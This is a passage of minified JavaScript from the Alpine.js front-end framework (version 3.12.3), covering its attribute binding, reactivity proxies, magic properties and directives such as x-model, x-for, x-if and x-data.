n=Promise.all([t._x_hidePromise,...(t._x_hideChildren||[]).map(e)]).then((([t])=>t()));return delete t._x_hidePromise,delete t._x_hideChildren,n};e(t).catch((t=>{if(!t.isFromCancelledTransition)throw t}))}))})))};var Ut=!1;function qt(t,e=(()=>{})){return(...n)=>Ut?e(...n):t(...n)}function Gt(t,e,n,i=[]){switch(t._x_bindings||(t._x_bindings=r({})),t._x_bindings[e]=n,e=i.includes("camel")?e.toLowerCase().replace(/-(\w)/g,((t,e)=>e.toUpperCase())):e){case"value":!function(t,e){if("radio"===t.type)void 0===t.attributes.value&&(t.value=e),window.fromModel&&(t.checked=Xt(t.value,e));else if("checkbox"===t.type)Number.isInteger(e)?t.value=e:Number.isInteger(e)||Array.isArray(e)||"boolean"==typeof e||[null,void 0].includes(e)?Array.isArray(e)?t.checked=e.some((e=>Xt(e,t.value))):t.checked=!!e:t.value=String(e);else if("SELECT"===t.tagName)!function(t,e){const n=[].concat(e).map((t=>t+""));Array.from(t.options).forEach((t=>{t.selected=n.includes(t.value)}))}(t,e);else{if(t.value===e)return;t.value=e}}(t,n);break;case"style":!function(t,e){t._x_undoAddedStyles&&t._x_undoAddedStyles();t._x_undoAddedStyles=zt(t,e)}(t,n);break;case"class":!function(t,e){t._x_undoAddedClasses&&t._x_undoAddedClasses();t._x_undoAddedClasses=Ft(t,e)}(t,n);break;case"selected":case"checked":!function(t,e,n){Yt(t,e,n),function(t,e,n){t[e]!==n&&(t[e]=n)}(t,e,n)}(t,e,n);break;default:Yt(t,e,n)}}function Yt(t,e,n){[null,void 0,!1].includes(n)&&function(t){return!["aria-pressed","aria-checked","aria-expanded","aria-selected"].includes(t)}(e)?t.removeAttribute(e):(Ht(e)&&(n=e),function(t,e,n){t.getAttribute(e)!=n&&t.setAttribute(e,n)}(t,e,n))}function Xt(t,e){return t==e}function Ht(t){return["disabled","checked","required","readonly","hidden","open","selected","autofocus","itemscope","multiple","novalidate","allowfullscreen","allowpaymentrequest","formnovalidate","autoplay","controls","loop","muted","playsinline","default","ismap","reversed","async","defer","nomodule"].includes(t)}function Kt(t,e,n){let r=t.getAttribute(e);return null===r?"function"==typeof n?n():n:""===r||(Ht(e)?!![e,"true"].includes(r):r)}function Zt(t,e){var n;return function(){var r=this,i=arguments;clearTimeout(n),n=setTimeout((function(){n=null,t.apply(r,i)}),e)}}function Jt(t,e){let n;return function(){let r=this,i=arguments;n||(t.apply(r,i),n=!0,setTimeout((()=>n=!1),e))}}var Qt={},te=!1;var ee={};function ne(t,e,n){let r=[];for(;r.length;)r.pop()();let i=Object.entries(e).map((([t,e])=>({name:t,value:e}))),o=rt(i);i=i.map((t=>o.find((e=>e.name===t.name))?{name:`x-bind:${t.name}`,value:`"${t.value}"`}:t)),nt(t,i,n).map((t=>{r.push(t.runCleanups),t()}))}var re={};var ie={get reactive(){return r},get release(){return o},get effect(){return i},get raw(){return u},version:"3.12.3",flushAndStopDeferringMutations:function(){j=!1,T(L),L=[]},dontAutoEvaluateFunctions:q,disableEffectScheduling:function(t){v=!1,t(),v=!0},startObservingMutations:S,stopObservingMutations:A,setReactivityEngine:function(t){r=t.reactive,o=t.release,i=e=>t.effect(e,{scheduler:t=>{v?d(t):t()}}),u=t.raw},closestDataStack:D,skipDuringClone:qt,onlyDuringClone:function(t){return(...e)=>Ut&&t(...e)},addRootSelector:At,addInitSelector:Ot,addScopeToNode:P,deferMutations:function(){j=!0},mapAttributes:ft,evaluateLater:Y,interceptInit:function(t){jt.push(t)},setEvaluator:function(t){X=t},mergeProxies:R,extractProp:function(t,e,n,r=!0){if(t._x_bindings&&void 0!==t._x_bindings[e])return t._x_bindings[e];if(t._x_inlineBindings&&void 0!==t._x_inlineBindings[e]){let n=t._x_inlineBindings[e];return n.extract=r,q((()=>G(t,n.expression)))}return Kt(t,e,n)},findClosest:Ct,closestRoot:kt,destroyTree:Tt,interceptor:I,transition:Bt,setStyles:zt,mutateDom:C,directive:et,throttle:Jt,debounce:Zt,evaluate:G,initTree:Lt,nextTick:Dt,prefixed:Q,prefix:function(t){J=t},plugin:function(t){(Array.isArray(t)?t:[t]).forEach((t=>t(ie)))},magic:$,store:function(t,e){if(te||(Qt=r(Qt),te=!0),void 0===e)return Qt[t];Qt[t]=e,"object"==typeof e&&null!==e&&e.hasOwnProperty("init")&&"function"==typeof e.init&&Qt[t].init(),F(Qt[t])},start:function(){var t;bt&&yt("Alpine has already been initialized on this page. Calling Alpine.start() more than once can cause problems."),bt=!0,document.body||yt("Unable to initialize. Trying to load Alpine before `<body>` is available. Did you forget to add `defer` in Alpine's `<script>` tag?"),_t(document,"alpine:init"),_t(document,"alpine:initializing"),S(),t=t=>Lt(t,mt),y.push(t),b((t=>Tt(t))),function(t){_.push(t)}(((t,e)=>{nt(t,e).forEach((t=>t()))})),Array.from(document.querySelectorAll(St())).filter((t=>!kt(t.parentElement,!0))).forEach((t=>{Lt(t)})),_t(document,"alpine:initialized")},clone:function(t,e){e._x_dataStack||(e._x_dataStack=t._x_dataStack),Ut=!0,function(t){let e=i;g(((t,n)=>{let r=e(t);return o(r),()=>{}})),t(),g(e)}((()=>{!function(t){let e=!1;Lt(t,((t,n)=>{mt(t,((t,r)=>{if(e&&function(t){return Et().some((e=>t.matches(e)))}(t))return r();e=!0,n(t,r)}))}))}(e)})),Ut=!1},bound:function(t,e,n){return t._x_bindings&&void 0!==t._x_bindings[e]?t._x_bindings[e]:Kt(t,e,n)},$data:N,walk:mt,data:function(t,e){re[t]=e},bind:function(t,e){let n="function"!=typeof e?()=>e:e;t instanceof Element?ne(t,n()):ee[t]=n}};function oe(t,e){const n=Object.create(null),r=t.split(",");for(let t=0;t<r.length;t++)n[r[t]]=!0;return e?t=>!!n[t.toLowerCase()]:t=>!!n[t]}var ue,ae=Object.freeze({}),se=(Object.freeze([]),Object.assign),ce=Object.prototype.hasOwnProperty,le=(t,e)=>ce.call(t,e),fe=Array.isArray,de=t=>"[object Map]"===ge(t),pe=t=>"symbol"==typeof t,he=t=>null!==t&&"object"==typeof t,ve=Object.prototype.toString,ge=t=>ve.call(t),_e=t=>ge(t).slice(8,-1),me=t=>"string"==typeof t&&"NaN"!==t&&"-"!==t[0]&&""+parseInt(t,10)===t,ye=t=>{const e=Object.create(null);return n=>e[n]||(e[n]=t(n))},be=/-(\w)/g,we=(ye((t=>t.replace(be,((t,e)=>e?e.toUpperCase():"")))),/\B([A-Z])/g),xe=(ye((t=>t.replace(we,"-$1").toLowerCase())),ye((t=>t.charAt(0).toUpperCase()+t.slice(1)))),Ee=(ye((t=>t?`on${xe(t)}`:"")),(t,e)=>t!==e&&(t==t||e==e)),Se=new WeakMap,Ae=[],Oe=Symbol("iterate"),ke=Symbol("Map key iterate");var Ce=0;function je(t){const{deps:e}=t;if(e.length){for(let n=0;n<e.length;n++)e[n].delete(t);e.length=0}}var Le=!0,Te=[];function Ne(){const t=Te.pop();Le=void 0===t||t}function Pe(t,e,n){if(!Le||void 0===ue)return;let r=Se.get(t);r||Se.set(t,r=new Map);let i=r.get(n);i||r.set(n,i=new Set),i.has(ue)||(i.add(ue),ue.deps.push(i),ue.options.onTrack&&ue.options.onTrack({effect:ue,target:t,type:e,key:n}))}function De(t,e,n,r,i,o){const u=Se.get(t);if(!u)return;const a=new Set,s=t=>{t&&t.forEach((t=>{(t!==ue||t.allowRecurse)&&a.add(t)}))};if("clear"===e)u.forEach(s);else if("length"===n&&fe(t))u.forEach(((t,e)=>{("length"===e||e>=r)&&s(t)}));else switch(void 0!==n&&s(u.get(n)),e){case"add":fe(t)?me(n)&&s(u.get("length")):(s(u.get(Oe)),de(t)&&s(u.get(ke)));break;case"delete":fe(t)||(s(u.get(Oe)),de(t)&&s(u.get(ke)));break;case"set":de(t)&&s(u.get(Oe))}a.forEach((u=>{u.options.onTrigger&&u.options.onTrigger({effect:u,target:t,key:n,type:e,newValue:r,oldValue:i,oldTarget:o}),u.options.scheduler?u.options.scheduler(u):u()}))}var Re=oe("__proto__,__v_isRef,__isVue"),Fe=new Set(Object.getOwnPropertyNames(Symbol).map((t=>Symbol[t])).filter(pe)),Ie=Be(),ze=Be(!1,!0),Me=Be(!0),$e=Be(!0,!0),Ve={};function Be(t=!1,e=!1){return function(n,r,i){if("__v_isReactive"===r)return!t;if("__v_isReadonly"===r)return t;if("__v_raw"===r&&i===(t?e?mn:_n:e?gn:vn).get(n))return n;const o=fe(n);if(!t&&o&&le(Ve,r))return Reflect.get(Ve,r,i);const u=Reflect.get(n,r,i);if(pe(r)?Fe.has(r):Re(r))return u;if(t||Pe(n,"get",r),e)return u;if(En(u)){return!o||!me(r)?u.value:u}return he(u)?t?bn(u):yn(u):u}}function We(t=!1){return function(e,n,r,i){let o=e[n];if(!t&&(r=xn(r),o=xn(o),!fe(e)&&En(o)&&!En(r)))return o.value=r,!0;const u=fe(e)&&me(n)?Number(n)<e.length:le(e,n),a=Reflect.set(e,n,r,i);return e===xn(i)&&(u?Ee(r,o)&&De(e,"set",n,r,o):De(e,"add",n,r)),a}}["includes","indexOf","lastIndexOf"].forEach((t=>{const e=Array.prototype[t];Ve[t]=function(...t){const n=xn(this);for(let t=0,e=this.length;t<e;t++)Pe(n,"get",t+"");const r=e.apply(n,t);return-1===r||!1===r?e.apply(n,t.map(xn)):r}})),["push","pop","shift","unshift","splice"].forEach((t=>{const e=Array.prototype[t];Ve[t]=function(...t){Te.push(Le),Le=!1;const n=e.apply(this,t);return Ne(),n}}));var Ue={get:Ie,set:We(),deleteProperty:function(t,e){const n=le(t,e),r=t[e],i=Reflect.deleteProperty(t,e);return i&&n&&De(t,"delete",e,void 0,r),i},has:function(t,e){const n=Reflect.has(t,e);return pe(e)&&Fe.has(e)||Pe(t,"has",e),n},ownKeys:function(t){return Pe(t,"iterate",fe(t)?"length":Oe),Reflect.ownKeys(t)}},qe={get:Me,set(t,e){return console.warn(`Set operation on key "${String(e)}" failed: target is readonly.`,t),!0},deleteProperty(t,e){return console.warn(`Delete operation on key "${String(e)}" failed: target is readonly.`,t),!0}},Ge=(se({},Ue,{get:ze,set:We(!0)}),se({},qe,{get:$e}),t=>he(t)?yn(t):t),Ye=t=>he(t)?bn(t):t,Xe=t=>t,He=t=>Reflect.getPrototypeOf(t);function Ke(t,e,n=!1,r=!1){const i=xn(t=t.__v_raw),o=xn(e);e!==o&&!n&&Pe(i,"get",e),!n&&Pe(i,"get",o);const{has:u}=He(i),a=r?Xe:n?Ye:Ge;return u.call(i,e)?a(t.get(e)):u.call(i,o)?a(t.get(o)):void(t!==i&&t.get(e))}function Ze(t,e=!1){const n=this.__v_raw,r=xn(n),i=xn(t);return t!==i&&!e&&Pe(r,"has",t),!e&&Pe(r,"has",i),t===i?n.has(t):n.has(t)||n.has(i)}function Je(t,e=!1){return t=t.__v_raw,!e&&Pe(xn(t),"iterate",Oe),Reflect.get(t,"size",t)}function Qe(t){t=xn(t);const e=xn(this);return He(e).has.call(e,t)||(e.add(t),De(e,"add",t,t)),this}function tn(t,e){e=xn(e);const n=xn(this),{has:r,get:i}=He(n);let o=r.call(n,t);o?hn(n,r,t):(t=xn(t),o=r.call(n,t));const u=i.call(n,t);return n.set(t,e),o?Ee(e,u)&&De(n,"set",t,e,u):De(n,"add",t,e),this}function en(t){const e=xn(this),{has:n,get:r}=He(e);let i=n.call(e,t);i?hn(e,n,t):(t=xn(t),i=n.call(e,t));const o=r?r.call(e,t):void 0,u=e.delete(t);return i&&De(e,"delete",t,void 0,o),u}function nn(){const t=xn(this),e=0!==t.size,n=de(t)?new Map(t):new Set(t),r=t.clear();return e&&De(t,"clear",void 0,void 0,n),r}function rn(t,e){return function(n,r){const i=this,o=i.__v_raw,u=xn(o),a=e?Xe:t?Ye:Ge;return!t&&Pe(u,"iterate",Oe),o.forEach(((t,e)=>n.call(r,a(t),a(e),i)))}}function on(t,e,n){return function(...r){const i=this.__v_raw,o=xn(i),u=de(o),a="entries"===t||t===Symbol.iterator&&u,s="keys"===t&&u,c=i[t](...r),l=n?Xe:e?Ye:Ge;return!e&&Pe(o,"iterate",s?ke:Oe),{next(){const{value:t,done:e}=c.next();return e?{value:t,done:e}:{value:a?[l(t[0]),l(t[1])]:l(t),done:e}},[Symbol.iterator](){return this}}}}function un(t){return function(...e){{const n=e[0]?`on key "${e[0]}" `:"";console.warn(`${xe(t)} operation ${n}failed: target is readonly.`,xn(this))}return"delete"!==t&&this}}var an={get(t){return Ke(this,t)},get size(){return Je(this)},has:Ze,add:Qe,set:tn,delete:en,clear:nn,forEach:rn(!1,!1)},sn={get(t){return Ke(this,t,!1,!0)},get size(){return Je(this)},has:Ze,add:Qe,set:tn,delete:en,clear:nn,forEach:rn(!1,!0)},cn={get(t){return Ke(this,t,!0)},get size(){return Je(this,!0)},has(t){return Ze.call(this,t,!0)},add:un("add"),set:un("set"),delete:un("delete"),clear:un("clear"),forEach:rn(!0,!1)},ln={get(t){return Ke(this,t,!0,!0)},get size(){return Je(this,!0)},has(t){return Ze.call(this,t,!0)},add:un("add"),set:un("set"),delete:un("delete"),clear:un("clear"),forEach:rn(!0,!0)};function fn(t,e){const n=e?t?ln:sn:t?cn:an;return(e,r,i)=>"__v_isReactive"===r?!t:"__v_isReadonly"===r?t:"__v_raw"===r?e:Reflect.get(le(n,r)&&r in e?n:e,r,i)}["keys","values","entries",Symbol.iterator].forEach((t=>{an[t]=on(t,!1,!1),cn[t]=on(t,!0,!1),sn[t]=on(t,!1,!0),ln[t]=on(t,!0,!0)}));var dn={get:fn(!1,!1)},pn=(fn(!1,!0),{get:fn(!0,!1)});fn(!0,!0);function hn(t,e,n){const r=xn(n);if(r!==n&&e.call(t,r)){const e=_e(t);console.warn(`Reactive ${e} contains both the raw and reactive versions of the same object${"Map"===e?" as keys":""}, which can lead to inconsistencies. Avoid differentiating between the raw and reactive versions of an object and only use the reactive version if possible.`)}}var vn=new WeakMap,gn=new WeakMap,_n=new WeakMap,mn=new WeakMap;function yn(t){return t&&t.__v_isReadonly?t:wn(t,!1,Ue,dn,vn)}function bn(t){return wn(t,!0,qe,pn,_n)}function wn(t,e,n,r,i){if(!he(t))return console.warn(`value cannot be made reactive: ${String(t)}`),t;if(t.__v_raw&&(!e||!t.__v_isReactive))return t;const o=i.get(t);if(o)return o;const u=(a=t).__v_skip||!Object.isExtensible(a)?0:function(t){switch(t){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}(_e(a));var a;if(0===u)return t;const s=new Proxy(t,2===u?r:n);return i.set(t,s),s}function xn(t){return t&&xn(t.__v_raw)||t}function En(t){return Boolean(t&&!0===t.__v_isRef)}$("nextTick",(()=>Dt)),$("dispatch",(t=>_t.bind(_t,t))),$("watch",((t,{evaluateLater:e,effect:n})=>(r,i)=>{let o,u=e(r),a=!0,s=n((()=>u((t=>{JSON.stringify(t),a?o=t:queueMicrotask((()=>{i(t,o),o=t})),a=!1}))));t._x_effects.delete(s)})),$("store",(function(){return Qt})),$("data",(t=>N(t))),$("root",(t=>kt(t))),$("refs",(t=>(t._x_refs_proxy||(t._x_refs_proxy=R(function(t){let e=[],n=t;for(;n;)n._x_refs&&e.push(n._x_refs),n=n.parentNode;return e}(t))),t._x_refs_proxy)));var Sn={};function An(t){return Sn[t]||(Sn[t]=0),++Sn[t]}function On(t,e,n){$(e,(e=>yt(`You can't use [$${directiveName}] without first installing the "${t}" plugin here: https://alpinejs.dev/plugins/${n}`,e)))}$("id",(t=>(e,n=null)=>{let r=function(t,e){return Ct(t,(t=>{if(t._x_ids&&t._x_ids[e])return!0}))}(t,e),i=r?r._x_ids[e]:An(e);return n?`${e}-${i}-${n}`:`${e}-${i}`})),$("el",(t=>t)),On("Focus","focus","focus"),On("Persist","persist","persist"),et("modelable",((t,{expression:e},{effect:n,evaluateLater:r,cleanup:u})=>{let a=r(e),s=()=>{let t;return a((e=>t=e)),t},c=r(`${e} = __placeholder`),l=t=>c((()=>{}),{scope:{__placeholder:t}}),f=s();l(f),queueMicrotask((()=>{if(!t._x_model)return;t._x_removeModelListeners.default();let e=t._x_model.get,n=t._x_model.set,r=function({get:t,set:e},{get:n,set:r}){let u,a,s,c,l=!0,f=i((()=>{let i,o;l?(i=t(),r(i),o=n(),l=!1):(i=t(),o=n(),s=JSON.stringify(i),c=JSON.stringify(o),s!==u?(o=n(),r(i),o=i):(e(o),i=o)),u=JSON.stringify(i),a=JSON.stringify(o)}));return()=>{o(f)}}({get(){return e()},set(t){n(t)}},{get(){return s()},set(t){l(t)}});u(r)}))}));var kn=document.createElement("div");et("teleport",((t,{modifiers:e,expression:n},{cleanup:r})=>{"template"!==t.tagName.toLowerCase()&&yt("x-teleport can only be used on a <template> tag",t);let i=qt((()=>document.querySelector(n)),(()=>kn))();i||yt(`Cannot find x-teleport element for selector: "${n}"`);let o=t.content.cloneNode(!0).firstElementChild;t._x_teleport=o,o._x_teleportBack=t,t._x_forwardEvents&&t._x_forwardEvents.forEach((e=>{o.addEventListener(e,(e=>{e.stopPropagation(),t.dispatchEvent(new e.constructor(e.type,e))}))})),P(o,{},t),C((()=>{e.includes("prepend")?i.parentNode.insertBefore(o,i):e.includes("append")?i.parentNode.insertBefore(o,i.nextSibling):i.appendChild(o),Lt(o),o._x_ignore=!0})),r((()=>o.remove()))}));var Cn=()=>{};function jn(t,e,n,r){let i=t,o=t=>r(t),u={},a=(t,e)=>n=>e(t,n);if(n.includes("dot")&&(e=e.replace(/-/g,".")),n.includes("camel")&&(e=function(t){return t.toLowerCase().replace(/-(\w)/g,((t,e)=>e.toUpperCase()))}(e)),n.includes("passive")&&(u.passive=!0),n.includes("capture")&&(u.capture=!0),n.includes("window")&&(i=window),n.includes("document")&&(i=document),n.includes("debounce")){let t=n[n.indexOf("debounce")+1]||"invalid-wait",e=Ln(t.split("ms")[0])?Number(t.split("ms")[0]):250;o=Zt(o,e)}if(n.includes("throttle")){let t=n[n.indexOf("throttle")+1]||"invalid-wait",e=Ln(t.split("ms")[0])?Number(t.split("ms")[0]):250;o=Jt(o,e)}return n.includes("prevent")&&(o=a(o,((t,e)=>{e.preventDefault(),t(e)}))),n.includes("stop")&&(o=a(o,((t,e)=>{e.stopPropagation(),t(e)}))),n.includes("self")&&(o=a(o,((e,n)=>{n.target===t&&e(n)}))),(n.includes("away")||n.includes("outside"))&&(i=document,o=a(o,((e,n)=>{t.contains(n.target)||!1!==n.target.isConnected&&(t.offsetWidth<1&&t.offsetHeight<1||!1!==t._x_isShown&&e(n))}))),n.includes("once")&&(o=a(o,((t,n)=>{t(n),i.removeEventListener(e,o,u)}))),o=a(o,((t,r)=>{(function(t){return["keydown","keyup"].includes(t)})(e)&&function(t,e){let n=e.filter((t=>!["window","document","prevent","stop","once","capture"].includes(t)));if(n.includes("debounce")){let t=n.indexOf("debounce");n.splice(t,Ln((n[t+1]||"invalid-wait").split("ms")[0])?2:1)}if(n.includes("throttle")){let t=n.indexOf("throttle");n.splice(t,Ln((n[t+1]||"invalid-wait").split("ms")[0])?2:1)}if(0===n.length)return!1;if(1===n.length&&Tn(t.key).includes(n[0]))return!1;const r=["ctrl","shift","alt","meta","cmd","super"].filter((t=>n.includes(t)));if(n=n.filter((t=>!r.includes(t))),r.length>0){if(r.filter((e=>("cmd"!==e&&"super"!==e||(e="meta"),t[`${e}Key`]))).length===r.length&&Tn(t.key).includes(n[0]))return!1}return!0}(r,n)||t(r)})),i.addEventListener(e,o,u),()=>{i.removeEventListener(e,o,u)}}function Ln(t){return!Array.isArray(t)&&!isNaN(t)}function Tn(t){if(!t)return[];var e;t=[" ","_"].includes(e=t)?e:e.replace(/([a-z])([A-Z])/g,"$1-$2").replace(/[_\s]/,"-").toLowerCase();let n={ctrl:"control",slash:"/",space:" ",spacebar:" ",cmd:"meta",esc:"escape",up:"arrow-up",down:"arrow-down",left:"arrow-left",right:"arrow-right",period:".",equal:"=",minus:"-",underscore:"_"};return n[t]=t,Object.keys(n).map((e=>{if(n[e]===t)return e})).filter((t=>t))}function Nn(t){let e=t?parseFloat(t):null;return n=e,Array.isArray(n)||isNaN(n)?t:e;var n}function Pn(t){return null!==t&&"object"==typeof t&&"function"==typeof t.get&&"function"==typeof t.set}Cn.inline=(t,{modifiers:e},{cleanup:n})=>{e.includes("self")?t._x_ignoreSelf=!0:t._x_ignore=!0,n((()=>{e.includes("self")?delete t._x_ignoreSelf:delete t._x_ignore}))},et("ignore",Cn),et("effect",((t,{expression:e},{effect:n})=>n(Y(t,e)))),et("model",((t,{modifiers:e,expression:n},{effect:r,cleanup:i})=>{let o=t;e.includes("parent")&&(o=t.parentNode);let u,a=Y(o,n);u="string"==typeof n?Y(o,`${n} = __placeholder`):"function"==typeof n&&"string"==typeof n()?Y(o,`${n()} = __placeholder`):()=>{};let s=()=>{let t;return a((e=>t=e)),Pn(t)?t.get():t},c=t=>{let e;a((t=>e=t)),Pn(e)?e.set(t):u((()=>{}),{scope:{__placeholder:t}})};"string"==typeof n&&"radio"===t.type&&C((()=>{t.hasAttribute("name")||t.setAttribute("name",n)}));var l="select"===t.tagName.toLowerCase()||["checkbox","radio"].includes(t.type)||e.includes("lazy")?"change":"input";let f=Ut?()=>{}:jn(t,l,e,(n=>{c(function(t,e,n,r){return C((()=>{if(n instanceof CustomEvent&&void 0!==n.detail)return n.detail??n.target.value;if("checkbox"===t.type){if(Array.isArray(r)){let t=e.includes("number")?Nn(n.target.value):n.target.value;return n.target.checked?r.concat([t]):r.filter((e=>!(e==t)))}return n.target.checked}if("select"===t.tagName.toLowerCase()&&t.multiple)return e.includes("number")?Array.from(n.target.selectedOptions).map((t=>Nn(t.value||t.text))):Array.from(n.target.selectedOptions).map((t=>t.value||t.text));{let t=n.target.value;return e.includes("number")?Nn(t):e.includes("trim")?t.trim():t}}))}(t,e,n,s()))}));if(e.includes("fill")&&[null,""].includes(s())&&t.dispatchEvent(new Event(l,{})),t._x_removeModelListeners||(t._x_removeModelListeners={}),t._x_removeModelListeners.default=f,i((()=>t._x_removeModelListeners.default())),t.form){let e=jn(t.form,"reset",[],(e=>{Dt((()=>t._x_model&&t._x_model.set(t.value)))}));i((()=>e()))}t._x_model={get(){return s()},set(t){c(t)}},t._x_forceModelUpdate=e=>{void 0===(e=void 0===e?s():e)&&"string"==typeof n&&n.match(/\./)&&(e=""),window.fromModel=!0,C((()=>Gt(t,"value",e))),delete window.fromModel},r((()=>{let n=s();e.includes("unintrusive")&&document.activeElement.isSameNode(t)||t._x_forceModelUpdate(n)}))})),et("cloak",(t=>queueMicrotask((()=>C((()=>t.removeAttribute(Q("cloak")))))))),Ot((()=>`[${Q("init")}]`)),et("init",qt(((t,{expression:e},{evaluate:n})=>"string"==typeof e?!!e.trim()&&n(e,{},!1):n(e,{},!1)))),et("text",((t,{expression:e},{effect:n,evaluateLater:r})=>{let i=r(e);n((()=>{i((e=>{C((()=>{t.textContent=e}))}))}))})),et("html",((t,{expression:e},{effect:n,evaluateLater:r})=>{let i=r(e);n((()=>{i((e=>{C((()=>{t.innerHTML=e,t._x_ignoreSelf=!0,Lt(t),delete t._x_ignoreSelf}))}))}))})),ft(st(":",Q("bind:")));var Dn=(t,{value:e,modifiers:n,expression:r,original:i},{effect:o})=>{if(!e){let e={};return u=e,Object.entries(ee).forEach((([t,e])=>{Object.defineProperty(u,t,{get(){return(...t)=>e(...t)}})})),void Y(t,r)((e=>{ne(t,e,i)}),{scope:e})}var u;if("key"===e)return function(t,e){t._x_keyExpression=e}(t,r);if(t._x_inlineBindings&&t._x_inlineBindings[e]&&t._x_inlineBindings[e].extract)return;let a=Y(t,r);o((()=>a((i=>{void 0===i&&"string"==typeof r&&r.match(/\./)&&(i=""),C((()=>Gt(t,e,i,n)))}))))};function Rn(t,e,n,r){let i={};if(/^\[.*\]$/.test(t.item)&&Array.isArray(e)){t.item.replace("[","").replace("]","").split(",").map((t=>t.trim())).forEach(((t,n)=>{i[t]=e[n]}))}else if(/^\{.*\}$/.test(t.item)&&!Array.isArray(e)&&"object"==typeof e){t.item.replace("{","").replace("}","").split(",").map((t=>t.trim())).forEach((t=>{i[t]=e[t]}))}else i[t.item]=e;return t.index&&(i[t.index]=n),t.collection&&(i[t.collection]=r),i}function Fn(){}function In(t,e,n){et(e,(r=>yt(`You can't use [x-${e}] without first installing the "${t}" plugin here: https://alpinejs.dev/plugins/${n}`,r)))}Dn.inline=(t,{value:e,modifiers:n,expression:r})=>{e&&(t._x_inlineBindings||(t._x_inlineBindings={}),t._x_inlineBindings[e]={expression:r,extract:!1})},et("bind",Dn),At((()=>`[${Q("data")}]`)),et("data",qt(((t,{expression:e},{cleanup:n})=>{e=""===e?"{}":e;let i={};V(i,t);let o={};var u,a;u=o,a=i,Object.entries(re).forEach((([t,e])=>{Object.defineProperty(u,t,{get(){return(...t)=>e.bind(a)(...t)},enumerable:!1})}));let s=G(t,e,{scope:o});void 0!==s&&!0!==s||(s={}),V(s,t);let c=r(s);F(c);let l=P(t,c);c.init&&G(t,c.init),n((()=>{c.destroy&&G(t,c.destroy),l()}))}))),et("show",((t,{modifiers:e,expression:n},{effect:r})=>{let i=Y(t,n);t._x_doHide||(t._x_doHide=()=>{C((()=>{t.style.setProperty("display","none",e.includes("important")?"important":void 0)}))}),t._x_doShow||(t._x_doShow=()=>{C((()=>{1===t.style.length&&"none"===t.style.display?t.removeAttribute("style"):t.style.removeProperty("display")}))});let o,u=()=>{t._x_doHide(),t._x_isShown=!1},a=()=>{t._x_doShow(),t._x_isShown=!0},s=()=>setTimeout(a),c=Mt((t=>t?a():u()),(e=>{"function"==typeof t._x_toggleAndCascadeWithTransitions?t._x_toggleAndCascadeWithTransitions(t,e,a,u):e?s():u()})),l=!0;r((()=>i((t=>{(l||t!==o)&&(e.includes("immediate")&&(t?s():u()),c(t),o=t,l=!1)}))))})),et("for",((t,{expression:e},{effect:n,cleanup:i})=>{let o=function(t){let e=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,n=/^\s*\(|\)\s*$/g,r=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,i=t.match(r);if(!i)return;let o={};o.items=i[2].trim();let u=i[1].replace(n,"").trim(),a=u.match(e);a?(o.item=u.replace(e,"").trim(),o.index=a[1].trim(),a[2]&&(o.collection=a[2].trim())):o.item=u;return o}(e),u=Y(t,o.items),a=Y(t,t._x_keyExpression||"index");t._x_prevKeys=[],t._x_lookup={},n((()=>function(t,e,n,i){let o=t=>"object"==typeof t&&!Array.isArray(t),u=t;n((n=>{var a;a=n,!Array.isArray(a)&&!isNaN(a)&&n>=0&&(n=Array.from(Array(n).keys(),(t=>t+1))),void 0===n&&(n=[]);let s=t._x_lookup,c=t._x_prevKeys,l=[],f=[];if(o(n))n=Object.entries(n).map((([t,r])=>{let o=Rn(e,r,t,n);i((t=>f.push(t)),{scope:{index:t,...o}}),l.push(o)}));else for(let t=0;t<n.length;t++){let r=Rn(e,n[t],t,n);i((t=>f.push(t)),{scope:{index:t,...r}}),l.push(r)}let d=[],h=[],v=[],g=[];for(let t=0;t<c.length;t++){let e=c[t];-1===f.indexOf(e)&&v.push(e)}c=c.filter((t=>!v.includes(t)));let _="template";for(let t=0;t<f.length;t++){let e=f[t],n=c.indexOf(e);if(-1===n)c.splice(t,0,e),d.push([_,t]);else if(n!==t){let e=c.splice(t,1)[0],r=c.splice(n-1,1)[0];c.splice(t,0,r),c.splice(n,0,e),h.push([e,r])}else g.push(e);_=e}for(let t=0;t<v.length;t++){let e=v[t];s[e]._x_effects&&s[e]._x_effects.forEach(p),s[e].remove(),s[e]=null,delete s[e]}for(let t=0;t<h.length;t++){let[e,n]=h[t],r=s[e],i=s[n],o=document.createElement("div");C((()=>{i||yt('x-for ":key" is undefined or invalid',u),i.after(o),r.after(i),i._x_currentIfEl&&i.after(i._x_currentIfEl),o.before(r),r._x_currentIfEl&&r.after(r._x_currentIfEl),o.remove()})),i._x_refreshXForScope(l[f.indexOf(n)])}for(let t=0;t<d.length;t++){let[e,n]=d[t],i="template"===e?u:s[e];i._x_currentIfEl&&(i=i._x_currentIfEl);let o=l[n],a=f[n],c=document.importNode(u.content,!0).firstElementChild,p=r(o);P(c,p,u),c._x_refreshXForScope=t=>{Object.entries(t).forEach((([t,e])=>{p[t]=e}))},C((()=>{i.after(c),Lt(c)})),"object"==typeof a&&yt("x-for key cannot be an object, it must be a string or an integer",u),s[a]=c}for(let t=0;t<g.length;t++)s[g[t]]._x_refreshXForScope(l[f.indexOf(g[t])]);u._x_prevKeys=f}))}(t,o,u,a))),i((()=>{Object.values(t._x_lookup).forEach((t=>t.remove())),delete t._x_prevKeys,delete t._x_lookup}))})),Fn.inline=(t,{expression:e},{cleanup:n})=>{let r=kt(t);r._x_refs||(r._x_refs={}),r._x_refs[e]=t,n((()=>delete r._x_refs[e]))},et("ref",Fn),et("if",((t,{expression:e},{effect:n,cleanup:r})=>{let i=Y(t,e);n((()=>i((e=>{e?(()=>{if(t._x_currentIfEl)return t._x_currentIfEl;let e=t.content.cloneNode(!0).firstElementChild;P(e,{},t),C((()=>{t.after(e),Lt(e)})),t._x_currentIfEl=e,t._x_undoIf=()=>{mt(e,(t=>{t._x_effects&&t._x_effects.forEach(p)})),e.remove(),delete t._x_currentIfEl}})():t._x_undoIf&&(t._x_undoIf(),delete t._x_undoIf)})))),r((()=>t._x_undoIf&&t._x_undoIf()))})),et("id",((t,{expression:e},{evaluate:n})=>{n(e).forEach((e=>function(t,e){t._x_ids||(t._x_ids={}),t._x_ids[e]||(t._x_ids[e]=An(e))}(t,e)))})),ft(st("@",Q("on:"))),et("on",qt(((t,{value:e,modifiers:n,expression:r},{cleanup:i})=>{let 